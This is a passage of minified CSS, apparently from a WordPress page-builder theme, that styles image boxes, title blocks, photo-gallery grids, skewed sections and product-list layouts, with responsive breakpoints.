z-index:1;}.image-boxes.image-boxes--1 .image-boxes-link:hover .image-boxes-readon { left:20px;}.image-boxes.image-boxes--1 .image-boxes-img {box-shadow:0 1px 1px rgba(0,0,0,.22)}.image-boxes.image-boxes--2 .image-boxes-link {margin-bottom:0; }.imgbox-simple .image-boxes-img { width:auto; background-size:auto 100%; }.imgbox-simple .img-align-center .image-boxes-img { display:block; margin:0 auto; }.imgbox-simple .img-align-left { text-align:left; }.imgbox-simple .img-align-right { text-align:right; }.imgbox-simple .img-align-left img.image-boxes-img,.imgbox-simple .img-align-right img.image-boxes-img { display:inline-block; }.no-object-fit .imgbox-simple .img-align-left .image-boxes-img { background-position-x:left; }.no-object-fit .imgbox-simple .img-align-right .image-boxes-img { background-position-x:right; }.sliding-details {position:relative; display:block; overflow:hidden;}.sliding-details:not([class*="znBoxShadow-"]):hover { box-shadow:0 0 7px rgba(0,0,0,0.5);}.sliding-details-img {position:relative;}.sliding-details,.sliding-details-content {-webkit-transition:all .2s cubic-bezier(0.680, 0, 0.265, 1); transition:all .2s cubic-bezier(0.680, 0, 0.265, 1); -webkit-backface-visibility:hidden;}.sliding-details-content {position:absolute; left:0; right:0; bottom:0; top:100%; opacity:0; visibility:hidden; padding:25px 30px; font-size:12px; color:#fff; background:#232323; background:rgba(35,35,35,0.8); }.sliding-details:hover .sliding-details-content { visibility:visible; opacity:1; top:0;}.sliding-details-title {font-size:18px; margin-top:0;}.image-boxes.image-boxes--4 .image-boxes-title { position:absolute; bottom:0; color:#fff; width:100%; text-align:center; font-size:16px; margin-bottom:0; padding-bottom:30px; z-index:0;}.image-boxes.image-boxes--4 .image-boxes-title:before { content:''; position:absolute; top:-100%; left:0; height:200%; width:100%; background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,transparent), color-stop(100%,rgba(0,0,0,1))); background:-webkit-linear-gradient(top, transparent 0%,rgba(0,0,0,1) 100%); background:linear-gradient(to bottom, transparent 0%,rgba(0,0,0,1) 100%); opacity:.8; -webkit-backface-visibility:hidden;}.image-boxes.image-boxes--4 .image-boxes-title span {z-index:1; position:relative; -webkit-backface-visibility:hidden;}.image-boxes.image-boxes--4 .image-boxes-title:after { content:''; position:relative; height:2px; width:30px; display:block; margin:0 auto; margin-top:10px; -webkit-transition:all 0.2s ease-out; transition:all 0.2s ease-out; z-index:1; -webkit-backface-visibility:hidden;}.image-boxes.image-boxes--4:hover .image-boxes-title:after { width:60px;}.image-boxes.image-boxes--4 .image-boxes-img {-webkit-transition:opacity .2s ease-out;transition:opacity .2s ease-out; -webkit-backface-visibility:hidden;}.image-boxes.image-boxes--4:hover .image-boxes-img {opacity:.8}.image-boxes.image-boxes--4.kl-title_style_bottom .image-boxes-title { text-align:left; padding:0 20px 30px; -webkit-transition:padding-bottom .2s ease-out; transition:padding-bottom .2s ease-out;}.image-boxes.image-boxes--4.kl-title_style_bottom .image-boxes-title:before {-webkit-transition:opacity .2s ease-out; transition:opacity .2s ease-out;}.image-boxes.image-boxes--4.kl-title_style_bottom .image-boxes-title:after { display:none;}.image-boxes.image-boxes--4.kl-title_style_bottom .imgboxes-border-helper { position:absolute; left:0; top:0; bottom:0; right:0; border-bottom-style:solid; border-bottom-width:5px; -webkit-transition:all .2s ease-out; transition:all .2s ease-out; z-index:1;}.image-boxes.image-boxes--4.kl-title_style_bottom:hover .imgboxes-border-helper { border-bottom-style:solid; border-bottom-width:10px;}.image-boxes.image-boxes--4.kl-title_style_bottom:hover .image-boxes-title { text-align:left; padding-bottom:25px;}.image-boxes.image-boxes--4.kl-title_style_bottom:hover .image-boxes-title:before {opacity:.5;}.image-boxes.image-boxes--4.kl-title_style_left .image-boxes-title { text-align:left; padding:0 20px 30px;}.image-boxes.image-boxes--4.kl-title_style_left .image-boxes-title:after { margin:initial; width:40px; margin-top:10px;}.image-boxes.image-boxes--4.kl-title_style_left:hover .image-boxes-title:after { width:80px;}.eluida361f355.image-boxes .image-boxes-title{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-size:24px;line-height:22px;font-weight:700;}.eluida361f355{margin-bottom:20px;}.znColumnElement-innerWrapper {width:100%;}.znColumnElement-innerWrapper.znColumnElement-innerWrapper--halign-center,.znColumnElement-innerWrapper.znColumnElement-innerWrapper--halign-right,.znColumnElement-innerWrapper.znColumnElement-innerWrapper--valign-center,.znColumnElement-innerWrapper.znColumnElement-innerWrapper--valign-bottom {display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.znColumnElement-innerWrapper.znColumnElement-innerWrapper--halign-center {-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}.znColumnElement-innerWrapper.znColumnElement-innerWrapper--halign-right {-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;}.znColumnElement-innerWrapper.znColumnElement-innerWrapper--valign-center .znColumnElement-innerContent {-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;}.znColumnElement-innerWrapper.znColumnElement-innerWrapper--valign-bottom .znColumnElement-innerContent {-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;}.znColumnElement-innerContent {width:100%;}.eluida328fee3.image-boxes .image-boxes-title{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-size:24px;line-height:22px;font-weight:700;}.eluida328fee3{margin-bottom:20px;}.eluid76572a53.image-boxes .image-boxes-title{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-size:24px;line-height:22px;font-weight:700;}.eluid76572a53{margin-bottom:20px;}.zn_section{padding-top:35px;padding-bottom:35px;position:relative}.zn_section--masked{padding-bottom:55px}.zn_section__source+.zn_section_size{position:relative}.kl-bg-source+.zn_section_size{position:relative}@media screen and (max-width:991px){.section-sidemargins .zn_section_size.full_width{margin-left:15px;margin-right:15px}}.ios-fixed-position-scr~.zn_section{position:relative}.zn_section--inlinemodal{margin-left:auto;margin-right:auto;position:relative}.mfp-close-btn-in .zn_section--inlinemodal .mfp-close{right:-5px;top:-45px}@media(max-width:767px){.mfp-close-btn-in .zn_section--inlinemodal{padding-top:30px !important}.mfp-close-btn-in .zn_section--inlinemodal .mfp-close{top:-5px}}.zn_pb_editor_enabled .zn_section--inlinemodal.mfp-hide{display:block !important}.zn_section--stretch-container{padding-left:20px;padding-right:20px}.zn_section--stretch-container>.container{width:100%}.zn_section-modalOverlay{background:rgba(143,43,162,.5);position:absolute;left:0;top:0;width:100%;height:100%;z-index:2}.modal-overlay-hidden~.zn_section-modalOverlay{display:none}.zn_section-modalInfo{position:absolute;top:20px;right:30px;z-index:3;width:70px;color:#000;font-size:11px;font-weight:700;line-height:1.3;text-align:center}.zn_section-modalInfo-title{display:block;margin-bottom:20px}.zn_section-modalInfo-tip{display:block;margin-bottom:20px;position:relative}.zn_section-modalInfo a{color:#000}.zn_section-modalInfo a:hover,.zn_section-modalInfo a:focus{color:rgba(0,0,0,.65)}.zn_section-modalInfo-bubble{display:none;width:230px;right:100%;position:absolute;top:-10px;font-weight:normal;background:rgba(0,0,0,.15);padding:10px 10px 10px 15px;line-height:1.5;text-align:start;border-radius:3px}.zn_section-modalInfo-bubble:after{content:"";position:absolute;right:-10px;top:15px;border:5px solid rgba(0,0,0,0);border-left-color:rgba(0,0,0,.15)}.zn_section-modalInfo-tip:hover .zn_section-modalInfo-bubble{display:block}.zn_section-modalInfo-toggleVisible{display:block;cursor:pointer}.modal-overlay-hidden+.zn_section-modalInfo .dashicons-visibility:before{content:""}@media(min-width:768px){.zn-section-content_algn--middle,.zn-section-content_algn--bottom{display:-webkit-box;display:-ms-flexbox;display:flex}.zn-section-content_algn--middle>.row,.zn-section-content_algn--bottom>.row{width:100%}.zn-section-content_algn--middle>.row{-webkit-align-self:center;-ms-flex-item-align:center;align-self:center}.zn-section-content_algn--bottom>.row{-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end}}.zn_section.section--skewed,.zn_section.section--skewed-flipped{z-index:1;background-color:rgba(0,0,0,0) !important}.zn_section.section--skewed .kl-bg-source:not(:empty){-webkit-transform:skewY(3deg);transform:skewY(3deg);overflow:hidden;-webkit-backface-visibility:hidden}.zn_section.section--skewed .kl-bg-source__bgimage{-webkit-transform:skewY(-3deg);transform:skewY(-3deg);margin:-100px 0;-webkit-backface-visibility:hidden}.zn_section.section--skewed .zn-bgSource-overlay{-webkit-transform:skewY(-3deg);transform:skewY(-3deg);margin:-100px 0;-webkit-backface-visibility:hidden}.zn_section.section--skewed-flipped .kl-bg-source:not(:empty){-webkit-transform:skewY(-3deg);transform:skewY(-3deg);overflow:hidden;-webkit-backface-visibility:hidden}.zn_section.section--skewed-flipped .kl-bg-source__bgimage{-webkit-transform:skewY(3deg);transform:skewY(3deg);margin:-100px 0;-webkit-backface-visibility:hidden}.zn_section.section--skewed-flipped .zn-bgSource-overlay{-webkit-transform:skewY(3deg);transform:skewY(3deg);margin:-100px 0;-webkit-backface-visibility:hidden}.zn-prLayer{position:absolute;pointer-events:none;z-index:0}.zn-prLayer.zn-prLayer--align-top-left{top:0;left:0}.zn-prLayer.zn-prLayer--align-top-center{top:0;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.zn-prLayer.zn-prLayer--align-top-right{top:0;right:0}.zn-prLayer.zn-prLayer--align-center-left{top:50%;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.zn-prLayer.zn-prLayer--align-center{top:50%;left:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.zn-prLayer.zn-prLayer--align-center-right{top:50%;right:0;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.zn-prLayer.zn-prLayer--align-bottom-left{bottom:0;left:0}.zn-prLayer.zn-prLayer--align-bottom-center{bottom:0;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.zn-prLayer.zn-prLayer--align-bottom-right{bottom:0;right:0}.zn-prLayer.zn-prLayer--over{z-index:1}.zn-prLayer.zn-prLayer--blur-simple{-webkit-filter:blur(3px);filter:blur(3px)}.zn-prLayer.zn-prLayer--blur-deep{-webkit-filter:blur(7px);filter:blur(7px)}.zn-prLayer.zn-prLayer--blur-deeper{-webkit-filter:blur(12px);filter:blur(12px)}.eluid0d6ffb21{padding-top:90px;padding-bottom:0px;}@media (min-width:1340px) {.eluid0d6ffb21 .container.custom_width {width:1310px;} }@media (min-width:1200px) and (max-width:1339px) {.eluid0d6ffb21 .container.custom_width{width:100%;} }.eluid3ee7f3c1{margin-bottom:0px;}.kl-title-block {padding-top:0; padding-bottom:35px;}.tbk__title {margin-top:0; margin-bottom:10px; font-size:24px; line-height:30px; font-weight:400; font-style:normal;}.tbk__subtitle {margin-top:0; font-size:20px; font-size:20px; line-height:26px; font-weight:400; font-style:normal;}.tbk__text {margin-top:0; line-height:1.6;}.tbk__symbol {margin-top:0; margin-bottom:10px; display:block;}.tbk-symbol--line .tbk__symbol span {display:inline-block; width:50px; height:3px; background-color:#ccc;}.tbk--text-dark.tbk-symbol--line .tbk__symbol span {background-color:#333333;}.tbk-symbol--line.tbk-icon-pos--after-title .tbk__symbol {margin-bottom:20px; margin-top:-5px;}.tbk-symbol--border .tbk__symbol,.tbk-symbol--border2 .tbk__symbol {margin-bottom:20px;}.tbk-symbol--border .tbk__symbol span,.tbk-symbol--border2 .tbk__symbol span {display:block; width:100%; height:1px; background-color:#ccc;}.tbk--text-dark.tbk-symbol--border2 .tbk__symbol span {background-color:#333333;}.tbk-symbol--border.tbk-icon-pos--after-text .tbk__symbol {margin-top:30px;}.tbk-symbol--border2.tbk-icon-pos--after-title .tbk__border-helper { border-bottom:3px solid #D2D2D2; padding-bottom:15px; margin-bottom:-12px; display:inline-block;}.tbk--text-dark.tbk-symbol--border2.tbk-icon-pos--after-title .tbk__border-helper {border-bottom-color:#2D2D2D;}.tbk-symbol--line_border .tbk__symbol span {display:inline-block; width:50px; height:3px; background-color:#ccc; margin-right:25px; margin-left:25px; vertical-align:middle;}.tbk-symbol--line_border .tbk__symbol:before,.tbk-symbol--line_border .tbk__symbol:after {content:''; display:inline-block; width:calc(50% - 50px); height:1px; background-color:#ccc; vertical-align:middle; }.tbk--text-dark.tbk-symbol--line_border .tbk__symbol:before,.tbk--text-dark.tbk-symbol--line_border .tbk__symbol:after,.tbk--text-dark.tbk-symbol--line_border .tbk__symbol span {background-color:#333;}.tbk--left.tbk-symbol--line_border .tbk__symbol span {margin-left:0;}.tbk--left.tbk-symbol--line_border .tbk__symbol:before {display:none;}.tbk--left.tbk-symbol--line_border .tbk__symbol:after {content:''; display:inline-block; width:calc(100% - 75px); height:1px; background-color:#ccc;}.tbk--text-dark.tbk--left.tbk-symbol--line_border .tbk__symbol:after {background-color:#333;}.tbk--right.tbk-symbol--line_border .tbk__symbol span {margin-right:0;}.tbk--right.tbk-symbol--line_border .tbk__symbol:before {content:''; display:inline-block; width:calc(100% - 75px); height:1px; background-color:#ccc;}.tbk--text-dark.tbk--right.tbk-symbol--line_border .tbk__symbol:before {background-color:#333;}.tbk--right.tbk-symbol--line_border .tbk__symbol:after {display:none;}.tbk-symbol--line_border.tbk-icon-pos--after-subtitle .tbk__subtitle {margin-bottom:20px;}.tbk-symbol--line_border.tbk-icon-pos--after-text .tbk__text {margin-bottom:25px;}.tbk__icon {}.tbk-symbol--icon.tbk-icon-pos--after-text .tbk__text {margin-bottom:25px;}.tbk__title .tbk__symbol { display:inline-block; margin-right:10px; vertical-align:middle; }.tbk__title .tbk__icon {vertical-align:middle;}.tbk--colored.tbk-symbol--line .tbk__symbol span,.tbk--colored.tbk-symbol--line_border .tbk__symbol span,.tbk--colored.tbk-symbol--border .tbk__symbol span {background-color:#cd2122;}.tbk--colored.tbk-symbol--icon .tbk__icon {color:#cd2122;}.tbk--colored.tbk-symbol--border2 .tbk__border-helper {border-bottom-color:#cd2122;}.eluidda025935{padding-top:55px;padding-bottom:20px;}.eluidda025935 .tbk__title{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-size:26px;line-height:30px;font-weight:700;color:#333333;font-style:normal;}.eluidda025935 .tbk__subtitle{font-family:"Montserrat", Helvetica, Arial, sans-serif;font-size:14px;line-height:26px;font-weight:400;color:#333333;font-style:normal;}.eluidda025935 .tbk__icon { font-size:28px; }.btn-element > span,.btn-element > i {vertical-align:middle; display:inline-block;}.btn-element > span + i {margin-left:10px}.btn-element > i + span {margin-left:10px}.btn-element.btn-text,.btn-element.btn-underline,.btn-element.btn-link {text-align:inherit;padding-left:0; padding-right:0;}#eluid83d6a6d1 .btn-custom-color.btn-element-0{background-color:#35ceb2}#eluid83d6a6d1 .btn-custom-color.btn-element-0:hover{background-color:#2aa58e}.smart-cnt--action_box {position:relative; padding:0; border-radius:6px; background-color:#000; margin-bottom:20px;}.smart-cnt--action_box:before {position:absolute; content:''; background-color:#000; width:30px; height:32px; display:block; bottom:-6px; left:20%; border-radius:4px; -webkit-transform:skewY(35deg); -ms-transform:skewY(35deg); transform:skewY(35deg); border-top:0; }.smart-cnt--action_box .smart-cnt-inner {position:relative; padding:35px; border-radius:6px; z-index:1;}.smart-cnt--action_box .smart-cnt-inner:before {position:absolute; content:''; background-color:#000; top:-6px; left:0; width:100%; height:100%; display:block; -webkit-transform:skewY(1.5deg); -ms-transform:skewY(1.5deg); transform:skewY(1.5deg); border-radius:6px; transform-origin:right top;}.smart-cnt--action_box .smart-cnt-inner:after {position:absolute; content:''; background-color:rgba(0, 0, 0, 0.2); width:90%; height:30%; display:block; border-radius:4px; -webkit-transform:skewY(-2deg); -ms-transform:skewY(-2deg); transform:skewY(-2deg); right:5%; top:-20px; z-index:-1; }.eluidfb0775c2{padding-top:0px;padding-right:70px;padding-bottom:20px;padding-left:70px;}.eluidfb0775c2{}.eluid28229dc6{padding-top:0px;}.eluid28229dc6{ background-color:#ffffff;}.eluideed52a3f{padding-top:0px;padding-bottom:90px;}@media (min-width:1340px) {.eluideed52a3f .container.custom_width {width:1310px;} }@media (min-width:1200px) and (max-width:1339px) {.eluideed52a3f .container.custom_width{width:100%;} }.eluid97ce23d6{padding-top:0px;padding-bottom:0px;}.eluid97ce23d6 .tbk__title{font-size:26px;font-weight:700;}.eluid97ce23d6 .tbk__icon { font-size:28px; }.eluid7cba7d10{padding-top:74px;padding-bottom:67px;}.zn_section.eluid7cba7d10{background-color:#ffcc33;}.gridPhotoGallery { margin-left:-5px; margin-right:-5px; }.gridPhotoGallery__item { float:left; position:relative; padding:0;}.gridPhotoGallery__link {width:100%; height:0; display:block; padding:0; padding-bottom:100%; margin-bottom:0;}.gridPhotoGallery__imgAnimWrapper { display:block; position:absolute; overflow:hidden;}.gridPhotoGallery__img { display:block; width:100%; height:100%; position:absolute; left:0; top:0; }.gpg-gutter--0 .gridPhotoGallery__imgAnimWrapper { top:0; right:0; left:0; bottom:0; width:100%; height:100%;}.gpg-gutter--3 .gridPhotoGallery__imgAnimWrapper { top:3px; right:3px; left:3px; bottom:3px; width:calc(100% - 6px); height:calc(100% - 6px);}.gpg-gutter--5 .gridPhotoGallery__imgAnimWrapper { top:5px; right:5px; left:5px; bottom:5px; width:calc(100% - 10px); height:calc(100% - 10px);}.gpg-gutter--10 .gridPhotoGallery__imgAnimWrapper { top:10px; right:10px; left:10px; bottom:10px; width:calc(100% - 20px); height:calc(100% - 20px);}.gpg-gutter--15 .gridPhotoGallery__imgAnimWrapper { top:15px; right:15px; left:15px; bottom:15px; width:calc(100% - 30px); height:calc(100% - 30px);}.gridPhotoGallery__item .kl-icon { opacity:0; position:absolute; top:50%; margin-top:15px; left:50%; -webkit-transform:translate(-50%, -50%); -ms-transform:translate(-50%, -50%); transform:translate(-50%, -50%); -webkit-transition:all .25s ease-in-out; transition:all .25s ease-in-out; border-color:#fff; color:#fff }.gridPhotoGallery__link:hover .kl-icon { display:block; opacity:1; margin-top:0; }.gridPhotoGallery__link.gridPhotoGallery__link-anim--zoomin .gridPhotoGallery__img { -webkit-transition:-webkit-transform 0.7s linear; transition:-webkit-transform 0.7s linear; transition:transform 0.7s linear; transition:transform 0.7s linear, -webkit-transform 0.7s linear; }.gridPhotoGallery__link.gridPhotoGallery__link-anim--zoomin:hover .gridPhotoGallery__img { -webkit-transform:scale(1.1); -ms-transform:scale(1.1); transform:scale(1.1); -webkit-transition-duration:2s; transition-duration:2s; }.gridPhotoGallery__link.gridPhotoGallery__link-anim--zoomout .gridPhotoGallery__img { -webkit-transform:scale(1.1); -ms-transform:scale(1.1); transform:scale(1.1); -webkit-transition:-webkit-transform 1s linear; transition:-webkit-transform 1s linear; transition:transform 1s linear; transition:transform 1s linear, -webkit-transform 1s linear; }.gridPhotoGallery__link.gridPhotoGallery__link-anim--zoomout:hover .gridPhotoGallery__img { -webkit-transform:scale(1); -ms-transform:scale(1); transform:scale(1); -webkit-transition-duration:2s; transition-duration:2s;}.gridPhotoGallery__link.gridPhotoGallery__link-anim--fadeout .gridPhotoGallery__img { -webkit-transition:opacity .4s ease-out; transition:opacity .4s ease-out; }.gridPhotoGallery__link.gridPhotoGallery__link-anim--fadeout:hover .gridPhotoGallery__img {opacity:.7;}.gridPhotoGallery__link.gridPhotoGallery__link-anim--fadein .gridPhotoGallery__img { opacity:.7; -webkit-transition:opacity .4s ease-out; transition:opacity .4s ease-out; }.gridPhotoGallery__link.gridPhotoGallery__link-anim--fadein:hover .gridPhotoGallery__img {opacity:1;}.gridPhotoGallery__link { position:relative; }.gridPhotoGallery__link:after { content:attr(title); position:absolute; font-size:16px; text-transform:uppercase; color:#fff; text-align:center; left:15%; right:15%; top:50%; margin-top:-65px; opacity:0; -webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%); -webkit-transition:all .25s ease-in-out; transition:all .25s ease-in-out; }.gridPhotoGallery__pHolder.gridPhotoGallery__link:after {display:none;}.gridPhotoGallery__link:hover:after { opacity:1; }.gridPhotoGallery__img:after { content:''; position:absolute; background-color:rgba(28, 31, 32, 0.25); top:0; left:0; width:100%; height:100%; opacity:0; -webkit-transition:opacity .25s ease-in-out; transition:opacity .25s ease-in-out; }.gridPhotoGallery__link:hover .gridPhotoGallery__img:after { opacity:1; }.gridPhotoGallery--scheme-dark .gridPhotoGallery__item .kl-icon,.gridPhotoGallery-item--scheme-dark.gridPhotoGallery__item .kl-icon { border-color:#333; color:#333 }.gridPhotoGallery--scheme-dark .gridPhotoGallery__link:after,.gridPhotoGallery-item--scheme-dark.gridPhotoGallery__item .gridPhotoGallery__link:after { color:#333;}.gridPhotoGallery-item--scheme-light.gridPhotoGallery__item .kl-icon { border-color:#fff; color:#fff }.gridPhotoGallery-item--scheme-light.gridPhotoGallery__item .gridPhotoGallery__link:after { color:#fff;}.gridPhotoGallery--cols-1 .gridPhotoGallery__item {width:100%;}.gridPhotoGallery--cols-2 .gridPhotoGallery__item {width:50%; }.gridPhotoGallery--cols-3 .gridPhotoGallery__item {width:33.3333%;}.gridPhotoGallery--cols-4 .gridPhotoGallery__item {width:25%;}.gridPhotoGallery--cols-5 .gridPhotoGallery__item {width:20%;}.gridPhotoGallery--cols-6 .gridPhotoGallery__item {width:16.6666%;}.gridPhotoGallery--cols-2 .gridPhotoGalleryItem--w2 {width:100%; }.gridPhotoGallery--cols-3 .gridPhotoGalleryItem--w2 {width:66.6666%; }.gridPhotoGallery--cols-4 .gridPhotoGalleryItem--w2 {width:50%; }.gridPhotoGallery--cols-5 .gridPhotoGalleryItem--w2 {width:40%; }.gridPhotoGallery--cols-6 .gridPhotoGalleryItem--w2 {width:33.3333%; }.gridPhotoGallery--ratio-short .gridPhotoGalleryItem--w1 .gridPhotoGalleryItem--h1,.gridPhotoGallery--ratio-short .gridPhotoGalleryItem--w2 .gridPhotoGalleryItem--h2 { padding-bottom:75%; }.gridPhotoGallery--ratio-square .gridPhotoGalleryItem--w1 .gridPhotoGalleryItem--h1,.gridPhotoGallery--ratio-square.gridPhotoGalleryItem--w2 .gridPhotoGalleryItem--h2,.gridPhotoGallery--ratio-custom .gridPhotoGalleryItem--w1 .gridPhotoGalleryItem--h1,.gridPhotoGallery--ratio-custom.gridPhotoGalleryItem--w2 .gridPhotoGalleryItem--h2 { padding-bottom:100%; }.gridPhotoGallery--ratio-tall .gridPhotoGalleryItem--w1 .gridPhotoGalleryItem--h1,.gridPhotoGallery--ratio-tall .gridPhotoGalleryItem--w2 .gridPhotoGalleryItem--h2 { padding-bottom:125%; }.gridPhotoGallery--ratio-short .gridPhotoGalleryItem--w2 .gridPhotoGalleryItem--h1 { padding-bottom:37.5%; }.gridPhotoGallery--ratio-square .gridPhotoGalleryItem--w2 .gridPhotoGalleryItem--h1 { padding-bottom:50%; }.gridPhotoGallery--ratio-tall .gridPhotoGalleryItem--w2 .gridPhotoGalleryItem--h1 { padding-bottom:62.5%; }.gridPhotoGallery--ratio-short .gridPhotoGalleryItem--w1 .gridPhotoGalleryItem--h2 { padding-bottom:150%; }.gridPhotoGallery--ratio-square .gridPhotoGalleryItem--w1 .gridPhotoGalleryItem--h2 { padding-bottom:200%; }.gridPhotoGallery--ratio-tall .gridPhotoGalleryItem--w1 .gridPhotoGalleryItem--h2 { padding-bottom:250%; }@media (max-width:992px) {.gridPhotoGalleryItem--w1,.gridPhotoGalleryItem--w2,.gridPhotoGallery__item--sizer { width:50% !important; }.gridPhotoGalleryItem--h1,.gridPhotoGalleryItem--h2 { padding-bottom:100% !important; }}@media (max-width:480px) {.gridPhotoGalleryItem--w1,.gridPhotoGalleryItem--w2,.gridPhotoGallery__item--sizer{ width:100% !important; }.gridPhotoGallery__link:after { font-size:13px }}.eluid284f920f{padding-top:0px;padding-bottom:0px;}.eluid7b8b04c7{margin-bottom:0px;}.eluid5a800890{padding-top:0px;padding-bottom:20px;}.eluid5a800890 .tbk__title{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-size:26px;line-height:22px;font-weight:700;font-style:normal;}.eluid5a800890 .tbk__subtitle{font-size:20px;line-height:26px;font-weight:400;font-style:normal;}.eluid5a800890 .tbk__icon { font-size:28px; }.zn_text_box-title--style1 {font-size:16px; color:#CD2122; text-transform:uppercase; text-shadow:0 1px 0 rgba(255, 255, 255, 0.7);}.zn_text_box-title--style2 {font-size:22px; color:#535353; font-weight:normal; margin-top:0;}.eluid34fecaec{padding-top:0px;padding-bottom:20px;}.eluidf3bd91b9{padding-top:20px;padding-bottom:50px;}.eluidf3bd91b9 .tbk__title{font-family:Arial, sans-serif;font-size:24px;line-height:30px;font-weight:400;font-style:normal;}.eluidf3bd91b9 .tbk__subtitle{font-family:"Montserrat", Helvetica, Arial, sans-serif;font-size:18px;line-height:24px;font-weight:700;font-style:normal;}.eluidf3bd91b9 .tbk__icon { font-size:28px; }.eluidfba14677{padding-top:14%;padding-right:40%;padding-left:18%;}@media screen and (min-width:992px) and (max-width:1199px){.eluidfba14677{padding-top:8%;padding-right:20%;padding-left:8%;}}@media screen and (min-width:768px) and (max-width:991px){.eluidfba14677{padding-top:5%;padding-right:5%;padding-bottom:2%;padding-left:5%;}}@media screen and (max-width:767px){.eluidfba14677{padding-top:5%;padding-right:3%;padding-bottom:3%;padding-left:3%;}}.eluidfba14677{}.eluid0f360cd3{padding-top:0px;padding-bottom:0px;}.zn_section.eluid0f360cd3{background-color:#ffffff;}.eluid27041354{padding-top:0px;padding-bottom:10px;}.eluid27041354 .tbk__title{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-size:26px;line-height:30px;font-weight:700;font-style:normal;}.eluid27041354 .tbk__subtitle{font-size:20px;line-height:26px;font-weight:400;font-style:normal;}.eluid27041354 .tbk__icon { font-size:28px; }.spp-el-nav { list-style:none; padding:0; margin-bottom:20px; }.spp-el-item {position:relative; margin-left:20px; padding-left:20px; float:none; display:inline-block; }.spp-el-item:first-child {margin-left:0; padding-left:0; border-left:0;}.spp-el-nav-link {display:block; text-transform:uppercase; position:relative; text-decoration:none;}.spp-el-nav-link:hover,.spp-el-nav-link:focus {text-decoration:none; }.spp-el-nav.sppNav--def { border-bottom:3px solid #e7e7e7; }.spp-el-nav.sppNav--def .spp-el-nav-link {font-size:18px; color:#595959; padding:0 0 15px;}.spp-el-nav.sppNav--def .spp-el-nav-link:hover,.spp-el-nav.sppNav--def .spp-el-nav-link:focus {color:#595959; background-color:transparent; }.spp-el-nav.sppNav--def .spp-el-item.active .spp-el-nav-link {color:#CD2122; background-color:transparent;}.spp-el-nav.sppNav--def .spp-el-item.active .spp-el-nav-link:after {content:''; position:absolute; bottom:0; left:50%; margin-left:-4px; border:4px solid transparent; border-bottom-color:currentColor; }.spp-el-nav.sppNav--def .spp-el-item.active .spp-el-nav-link:before { position:absolute; content:''; bottom:-3px; left:0; width:100%; height:3px; background-color:currentColor; }.spp-el-nav.sppNav--def.spp--dark {border-bottom-color:#121313;}.spp-el-nav.sppNav--def.spp--dark .spp-el-nav-link {color:#A6A6A6;}.spp-el-nav.sppNav--def.spp--dark .spp-el-nav-link:hover {color:#A6A6A6;}@media screen and (max-width:767px){.spp-el-nav.sppNav--def .spp-el-item {float:none; width:100%; padding-left:0; margin-left:0; display:block; margin-bottom:10px;}.spp-el-nav.sppNav--def .spp-el-item.active {margin-left:10px;}.spp-el-nav.sppNav--def .spp-el-item.active .spp-el-nav-link:after ,.spp-el-nav.sppNav--def .spp-el-item.active .spp-el-nav-link:before { display:none;}}.spp-el-nav.sppNav--modern { margin-bottom:35px; }.spp-el-nav.sppNav--modern .spp-el-nav-link {font-size:14px; font-weight:700; line-height:1; padding-bottom:10px; color:rgba(0,0,0,0.5); border-bottom:2px solid transparent;}.spp-el-nav.sppNav--modern .spp-el-nav-link:hover,.spp-el-nav.sppNav--modern .spp-el-nav-link:focus { color:#141414;}.spp-el-nav.sppNav--modern .spp-el-item.active .spp-el-nav-link {color:#141414; border-bottom-color:currentColor;}.spp-el-nav.sppNav--modern.spp--dark .spp-el-nav-link:hover,.spp-el-nav.sppNav--modern.spp--dark .spp-el-nav-link:focus { color:#cecece;}.spp-el-nav.sppNav--modern.spp--dark .spp-el-item.active .spp-el-nav-link {color:#cecece;}@media screen and (max-width:767px){.spp-el-nav.sppNav--modern .spp-el-item {float:none; width:100%; padding-left:0; margin-left:0; display:block; margin-bottom:10px;}.spp-el-nav.sppNav--modern .spp-el-item.active .spp-el-nav-link {border-bottom-color:transparent;}}.spp-list.products {margin:0 -15px; padding:0; list-style:none; }.spp-list.products:before,.spp-list.products:after {display:none;}ul.spp-list.products li.product {float:left}.spp-list.products .product {float:left; margin-bottom:30px; padding:0; clear:none;}.spp-list.products .product.first {clear:none}.spp-list.products .product-list-item {margin-left:15px; margin-right:15px;}.spp-list.products.spp-list--cols-1 .product {width:100%;}.spp-list.products.spp-list--cols-2 .product {width:50%;}.spp-list.products.spp-list--cols-3 .product {width:33.3333%;}.spp-list.products.spp-list--cols-4 .product {width:25%;}.spp-list.products.spp-list--cols-5 .product {width:20%;}.spp-list.products.spp-list--cols-6 .product {width:16.6666%;}.spp-carousel--disabled .spp-list.products.spp-list--cols-2 .product:nth-child(2n+1),.spp-carousel--disabled .spp-list.products.spp-list--cols-3 .product:nth-child(3n+1),.spp-carousel--disabled .spp-list.products.spp-list--cols-4 .product:nth-child(4n+1),.spp-carousel--disabled .spp-list.products.spp-list--cols-5 .product:nth-child(5n+1),.spp-carousel--disabled .spp-list.products.spp-list--cols-6 .product:nth-child(6n+1) {clear:both;}@media (min-width:991px) and (max-width:1199px) {.spp-list.products.spp-list--cols-5 li.product,.spp-list.products.spp-list--cols-6 li.product { width:25%; }.spp-carousel--disabled .spp-list.products.spp-list--cols-5 .product:nth-child(5n+1),.spp-carousel--disabled .spp-list.products.spp-list--cols-6 .product:nth-child(6n+1) {clear:none;}.spp-carousel--disabled .spp-list.products.spp-list--cols-5 